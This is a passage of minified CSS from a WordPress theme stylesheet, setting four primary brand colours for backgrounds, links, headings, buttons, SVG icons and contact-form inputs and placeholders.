.grve-column-inner.grve-link-hover-primary-1 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-primary-1 a:hover { color: #ff0ffb; } .grve-link-primary-1 a svg path { fill: #ff0ffb; } .grve-link-hover-primary-1 a:hover svg path { fill: #ff0ffb; } .grve-border-primary-1, .grve-border-hover-primary-1:hover { border-color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-1 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-1 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-1 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-1 .wpcf7-list-item-label:before { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-1 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-1 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-1 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-1 .wpcf7-list-item-label:before { background-color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-1 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-1 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-1 select:focus { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-1 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-1 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-1 select:focus { background-color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-1 ::-webkit-input-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-1 :-moz-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-1 ::-moz-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-1 :-ms-input-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-1 :focus::-webkit-input-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-1 :focus:-moz-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-1 :focus::-moz-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-1 :focus:-ms-input-placeholder { color: #ff0ffb; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-1 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-1 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-1 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-1 .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-1 .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-1 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-1 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-1 select:focus { border-color: #ff0ffb; } .grve-headings-primary-1 .grve-svg-heading-color, .grve-inner-section.grve-headings-primary-1 .grve-svg-heading-color, .grve-column.grve-headings-primary-1 .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-1 .grve-svg-heading-color { fill: #ff0ffb; } .grve-svg-primary-1 svg { fill: #ff0ffb; } .grve-text-primary-1 .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ff0ffb; } .grve-text-hover-primary-1:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ff0ffb; } .grve-btn-video .grve-svg-primary-1 svg { fill: #ff0ffb; } .grve-btn-video:hover .grve-svg-hover-primary-1 svg { fill: #ff0ffb; } #grve-theme-wrapper .has-primary-1-color { color: #ff0ffb; } #grve-theme-wrapper .has-primary-1-background-color { background-color: #ff0ffb; } span.grve-underline.grve-line-primary-1 { background-image: linear-gradient(#ff0ffb 0%, #ff0ffb 100%); } .grve-bg-primary-2, #grve-theme-wrapper .grve-bg-primary-2, #grve-theme-wrapper .grve-bg-hover-primary-2:hover, #grve-theme-wrapper a.grve-bg-hover-primary-2:hover, #grve-theme-wrapper a .grve-bg-hover-primary-2:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-2 { background-color: #4D74FB; } .grve-filter.grve-filter-style-button.grve-filter-color-primary-2 ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-2 input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-primary-2 input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-2 input:checked + .wpcf7-list-item-label:after { background-color: #4D74FB; border-color: #4D74FB; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-primary-2 input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #4D74FB; color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-primary-2 input[type='submit']:not(.grve-custom-btn):hover { background-color: #4D74FB; border-color: #4D74FB; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-primary-2 > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-primary-2:hover > .grve-link-wrapper a .grve-item { background-color: #4D74FB; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-primary-2 > .grve-link-wrapper a .grve-item { border-color: #4D74FB; color: #4D74FB; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-primary-2:hover > .grve-link-wrapper a .grve-item { background-color: #4D74FB; border-color: #4D74FB; color: #ffffff; } .grve-headings-primary-2 h1, .grve-headings-primary-2 h2, .grve-headings-primary-2 h3, .grve-headings-primary-2 h4, .grve-headings-primary-2 h5, .grve-headings-primary-2 h6, .grve-headings-primary-2 .grve-heading-color, .grve-inner-section.grve-headings-primary-2 h1, .grve-inner-section.grve-headings-primary-2 h2, .grve-inner-section.grve-headings-primary-2 h3, .grve-inner-section.grve-headings-primary-2 h4, .grve-inner-section.grve-headings-primary-2 h5, .grve-inner-section.grve-headings-primary-2 h6, .grve-inner-section.grve-headings-primary-2 .grve-heading-color, .grve-column.grve-headings-primary-2 h1, .grve-column.grve-headings-primary-2 h2, .grve-column.grve-headings-primary-2 h3, .grve-column.grve-headings-primary-2 h4, .grve-column.grve-headings-primary-2 h5, .grve-column.grve-headings-primary-2 h6, .grve-column.grve-headings-primary-2 .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-2 h1, .grve-inner-section .grve-column-inner.grve-headings-primary-2 h2, .grve-inner-section .grve-column-inner.grve-headings-primary-2 h3, .grve-inner-section .grve-column-inner.grve-headings-primary-2 h4, .grve-inner-section .grve-column-inner.grve-headings-primary-2 h5, .grve-inner-section .grve-column-inner.grve-headings-primary-2 h6, .grve-inner-section .grve-column-inner.grve-headings-primary-2 .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-primary-2 .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-primary-2 .grve-box-title { color: #4D74FB; } #grve-theme-wrapper .grve-text-primary-2, #grve-theme-wrapper .grve-text-hover-primary-2:hover, #grve-theme-wrapper a.grve-text-hover-primary-2:hover, #grve-theme-wrapper a .grve-text-hover-primary-2:hover { color: #4D74FB; } .grve-link-primary-2 a, .grve-inner-section.grve-link-primary-2 a, .grve-column.grve-link-primary-2 a, .grve-inner-section .grve-column-inner.grve-link-primary-2 a, .grve-link-primary-2 .grve-menu-element .grve-arrow, .grve-link-primary-2 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-primary-2 .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-primary-2 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-primary-2 .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-primary-2 a { color: #4D74FB; } .grve-link-hover-primary-2 a:hover, .grve-inner-section.grve-link-hover-primary-2 a:hover, .grve-column.grve-link-hover-primary-2 a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-2 a:hover, .grve-link-hover-primary-2 .grve-menu-element .grve-arrow:hover, .grve-link-hover-primary-2 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-primary-2 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-primary-2 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-2 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-primary-2 a:hover { color: #4D74FB; } .grve-link-primary-2 a svg path { fill: #4D74FB; } .grve-link-hover-primary-2 a:hover svg path { fill: #4D74FB; } .grve-border-primary-2, .grve-border-hover-primary-2:hover { border-color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-2 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-2 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-2 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-2 .wpcf7-list-item-label:before { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-2 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-2 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-2 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-2 .wpcf7-list-item-label:before { background-color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-2 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-2 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-2 select:focus { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-2 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-2 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-2 select:focus { background-color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-2 ::-webkit-input-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-2 :-moz-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-2 ::-moz-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-2 :-ms-input-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-2 :focus::-webkit-input-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-2 :focus:-moz-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-2 :focus::-moz-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-2 :focus:-ms-input-placeholder { color: #4D74FB; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-2 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-2 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-2 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-2 .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-2 .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-2 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-2 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-2 select:focus { border-color: #4D74FB; } .grve-headings-primary-2 .grve-svg-heading-color, .grve-inner-section.grve-headings-primary-2 .grve-svg-heading-color, .grve-column.grve-headings-primary-2 .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-2 .grve-svg-heading-color { fill: #4D74FB; } .grve-svg-primary-2 svg { fill: #4D74FB; } .grve-text-primary-2 .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #4D74FB; } .grve-text-hover-primary-2:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #4D74FB; } .grve-btn-video .grve-svg-primary-2 svg { fill: #4D74FB; } .grve-btn-video:hover .grve-svg-hover-primary-2 svg { fill: #4D74FB; } #grve-theme-wrapper .has-primary-2-color { color: #4D74FB; } #grve-theme-wrapper .has-primary-2-background-color { background-color: #4D74FB; } span.grve-underline.grve-line-primary-2 { background-image: linear-gradient(#4D74FB 0%, #4D74FB 100%); } .grve-bg-primary-3, #grve-theme-wrapper .grve-bg-primary-3, #grve-theme-wrapper .grve-bg-hover-primary-3:hover, #grve-theme-wrapper a.grve-bg-hover-primary-3:hover, #grve-theme-wrapper a .grve-bg-hover-primary-3:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-3 { background-color: #F7978F; } .grve-filter.grve-filter-style-button.grve-filter-color-primary-3 ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-3 input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-primary-3 input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-3 input:checked + .wpcf7-list-item-label:after { background-color: #F7978F; border-color: #F7978F; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-primary-3 input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #F7978F; color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-primary-3 input[type='submit']:not(.grve-custom-btn):hover { background-color: #F7978F; border-color: #F7978F; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-primary-3 > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-primary-3:hover > .grve-link-wrapper a .grve-item { background-color: #F7978F; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-primary-3 > .grve-link-wrapper a .grve-item { border-color: #F7978F; color: #F7978F; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-primary-3:hover > .grve-link-wrapper a .grve-item { background-color: #F7978F; border-color: #F7978F; color: #ffffff; } .grve-headings-primary-3 h1, .grve-headings-primary-3 h2, .grve-headings-primary-3 h3, .grve-headings-primary-3 h4, .grve-headings-primary-3 h5, .grve-headings-primary-3 h6, .grve-headings-primary-3 .grve-heading-color, .grve-inner-section.grve-headings-primary-3 h1, .grve-inner-section.grve-headings-primary-3 h2, .grve-inner-section.grve-headings-primary-3 h3, .grve-inner-section.grve-headings-primary-3 h4, .grve-inner-section.grve-headings-primary-3 h5, .grve-inner-section.grve-headings-primary-3 h6, .grve-inner-section.grve-headings-primary-3 .grve-heading-color, .grve-column.grve-headings-primary-3 h1, .grve-column.grve-headings-primary-3 h2, .grve-column.grve-headings-primary-3 h3, .grve-column.grve-headings-primary-3 h4, .grve-column.grve-headings-primary-3 h5, .grve-column.grve-headings-primary-3 h6, .grve-column.grve-headings-primary-3 .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-3 h1, .grve-inner-section .grve-column-inner.grve-headings-primary-3 h2, .grve-inner-section .grve-column-inner.grve-headings-primary-3 h3, .grve-inner-section .grve-column-inner.grve-headings-primary-3 h4, .grve-inner-section .grve-column-inner.grve-headings-primary-3 h5, .grve-inner-section .grve-column-inner.grve-headings-primary-3 h6, .grve-inner-section .grve-column-inner.grve-headings-primary-3 .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-primary-3 .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-primary-3 .grve-box-title { color: #F7978F; } #grve-theme-wrapper .grve-text-primary-3, #grve-theme-wrapper .grve-text-hover-primary-3:hover, #grve-theme-wrapper a.grve-text-hover-primary-3:hover, #grve-theme-wrapper a .grve-text-hover-primary-3:hover { color: #F7978F; } .grve-link-primary-3 a, .grve-inner-section.grve-link-primary-3 a, .grve-column.grve-link-primary-3 a, .grve-inner-section .grve-column-inner.grve-link-primary-3 a, .grve-link-primary-3 .grve-menu-element .grve-arrow, .grve-link-primary-3 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-primary-3 .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-primary-3 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-primary-3 .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-primary-3 a { color: #F7978F; } .grve-link-hover-primary-3 a:hover, .grve-inner-section.grve-link-hover-primary-3 a:hover, .grve-column.grve-link-hover-primary-3 a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-3 a:hover, .grve-link-hover-primary-3 .grve-menu-element .grve-arrow:hover, .grve-link-hover-primary-3 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-primary-3 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-primary-3 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-3 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-primary-3 a:hover { color: #F7978F; } .grve-link-primary-3 a svg path { fill: #F7978F; } .grve-link-hover-primary-3 a:hover svg path { fill: #F7978F; } .grve-border-primary-3, .grve-border-hover-primary-3:hover { border-color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-3 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-3 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-3 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-3 .wpcf7-list-item-label:before { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-3 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-3 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-3 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-3 .wpcf7-list-item-label:before { background-color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-3 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-3 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-3 select:focus { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-3 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-3 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-3 select:focus { background-color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-3 ::-webkit-input-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-3 :-moz-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-3 ::-moz-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-3 :-ms-input-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-3 :focus::-webkit-input-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-3 :focus:-moz-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-3 :focus::-moz-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-3 :focus:-ms-input-placeholder { color: #F7978F; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-3 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-3 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-3 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-3 .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-3 .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-3 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-3 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-3 select:focus { border-color: #F7978F; } .grve-headings-primary-3 .grve-svg-heading-color, .grve-inner-section.grve-headings-primary-3 .grve-svg-heading-color, .grve-column.grve-headings-primary-3 .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-3 .grve-svg-heading-color { fill: #F7978F; } .grve-svg-primary-3 svg { fill: #F7978F; } .grve-text-primary-3 .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #F7978F; } .grve-text-hover-primary-3:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #F7978F; } .grve-btn-video .grve-svg-primary-3 svg { fill: #F7978F; } .grve-btn-video:hover .grve-svg-hover-primary-3 svg { fill: #F7978F; } #grve-theme-wrapper .has-primary-3-color { color: #F7978F; } #grve-theme-wrapper .has-primary-3-background-color { background-color: #F7978F; } span.grve-underline.grve-line-primary-3 { background-image: linear-gradient(#F7978F 0%, #F7978F 100%); } .grve-bg-primary-4, #grve-theme-wrapper .grve-bg-primary-4, #grve-theme-wrapper .grve-bg-hover-primary-4:hover, #grve-theme-wrapper a.grve-bg-hover-primary-4:hover, #grve-theme-wrapper a .grve-bg-hover-primary-4:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-4 { background-color: #00C6FF; } .grve-filter.grve-filter-style-button.grve-filter-color-primary-4 ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-4 input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-primary-4 input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-4 input:checked + .wpcf7-list-item-label:after { background-color: #00C6FF; border-color: #00C6FF; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-primary-4 input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #00C6FF; color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-primary-4 input[type='submit']:not(.grve-custom-btn):hover { background-color: #00C6FF; border-color: #00C6FF; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-primary-4 > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-primary-4:hover > .grve-link-wrapper a .grve-item { background-color: #00C6FF; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-primary-4 > .grve-link-wrapper a .grve-item { border-color: #00C6FF; color: #00C6FF; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-primary-4:hover > .grve-link-wrapper a .grve-item { background-color: #00C6FF; border-color: #00C6FF; color: #ffffff; } .grve-headings-primary-4 h1, .grve-headings-primary-4 h2, .grve-headings-primary-4 h3, .grve-headings-primary-4 h4, .grve-headings-primary-4 h5, .grve-headings-primary-4 h6, .grve-headings-primary-4 .grve-heading-color, .grve-inner-section.grve-headings-primary-4 h1, .grve-inner-section.grve-headings-primary-4 h2, .grve-inner-section.grve-headings-primary-4 h3, .grve-inner-section.grve-headings-primary-4 h4, .grve-inner-section.grve-headings-primary-4 h5, .grve-inner-section.grve-headings-primary-4 h6, .grve-inner-section.grve-headings-primary-4 .grve-heading-color, .grve-column.grve-headings-primary-4 h1, .grve-column.grve-headings-primary-4 h2, .grve-column.grve-headings-primary-4 h3, .grve-column.grve-headings-primary-4 h4, .grve-column.grve-headings-primary-4 h5, .grve-column.grve-headings-primary-4 h6, .grve-column.grve-headings-primary-4 .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-4 h1, .grve-inner-section .grve-column-inner.grve-headings-primary-4 h2, .grve-inner-section .grve-column-inner.grve-headings-primary-4 h3, .grve-inner-section .grve-column-inner.grve-headings-primary-4 h4, .grve-inner-section .grve-column-inner.grve-headings-primary-4 h5, .grve-inner-section .grve-column-inner.grve-headings-primary-4 h6, .grve-inner-section .grve-column-inner.grve-headings-primary-4 .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-primary-4 .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-primary-4 .grve-box-title { color: #00C6FF; } #grve-theme-wrapper .grve-text-primary-4, #grve-theme-wrapper .grve-text-hover-primary-4:hover, #grve-theme-wrapper a.grve-text-hover-primary-4:hover, #grve-theme-wrapper a .grve-text-hover-primary-4:hover { color: #00C6FF; } .grve-link-primary-4 a, .grve-inner-section.grve-link-primary-4 a, .grve-column.grve-link-primary-4 a, .grve-inner-section .grve-column-inner.grve-link-primary-4 a, .grve-link-primary-4 .grve-menu-element .grve-arrow, .grve-link-primary-4 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-primary-4 .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-primary-4 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-primary-4 .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-primary-4 a { color: #00C6FF; } .grve-link-hover-primary-4 a:hover, .grve-inner-section.grve-link-hover-primary-4 a:hover, .grve-column.grve-link-hover-primary-4 a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-4 a:hover, .grve-link-hover-primary-4 .grve-menu-element .grve-arrow:hover, .grve-link-hover-primary-4 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-primary-4 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-primary-4 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-4 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-primary-4 a:hover { color: #00C6FF; } .grve-link-primary-4 a svg path { fill: #00C6FF; } .grve-link-hover-primary-4 a:hover svg path { fill: #00C6FF; } .grve-border-primary-4, .grve-border-hover-primary-4:hover { border-color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-4 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-4 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-4 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-4 .wpcf7-list-item-label:before { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-4 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-4 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-4 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-4 .wpcf7-list-item-label:before { background-color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-4 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-4 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-4 select:focus { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-4 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-4 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-4 select:focus { background-color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-4 ::-webkit-input-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-4 :-moz-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-4 ::-moz-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-4 :-ms-input-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-4 :focus::-webkit-input-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-4 :focus:-moz-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-4 :focus::-moz-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-4 :focus:-ms-input-placeholder { color: #00C6FF; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-4 input, #grve-theme-wrapper 